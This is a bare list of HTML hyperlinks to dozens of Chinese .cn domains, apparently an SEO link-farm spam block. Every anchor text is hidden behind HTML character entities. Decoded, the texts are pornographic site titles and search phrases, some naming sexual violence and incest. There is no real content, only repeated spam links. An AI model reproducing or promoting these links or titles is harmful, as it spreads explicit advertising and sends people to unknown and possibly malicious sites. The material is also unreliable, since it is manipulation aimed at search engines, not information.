<a href="http://stxpbo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://dlweibo.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuoru.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lix.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whan.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://zlisp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://nuipus.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://kukulx.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hadeo.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://haoxl.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;</a>|
<a href="http://2t.org.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://517hd.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zcyc88.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://giyk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mm60.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gascloud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zoxjgsnk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://eyetraining.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x5F3A;&#x556A;</a>|
<a href="http://hzlhccls.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://11792.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kouniu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://livercare.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://glze.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://passito.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://csjlr.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://amhi.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dojocn.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://bgbu.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://bjdhm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://zalazala.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://davqp.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://ts6p.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mlee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://tnlu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x591C;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://evyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hidas.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://51weilan.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://joysp.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://mammutmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://gcgv.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://fojh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://avrco.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://nekns31.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://gp0011.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://auw.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fojh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://carose.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gamehh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tembon.com.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://geekbus.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://insty.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5584;z0zo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://54110.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://metmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://45tp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://w0onne9.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://0836auto.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;xx&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5izm.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://qzkgs.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;</a>|
<a href="http://bangante.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m7er.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://huojia518.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://30586.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://i7ww.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://kmhww.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://weiauto.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://luliangba.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://glze.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://uq7q4.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://qzkgs.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lzrjd957.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
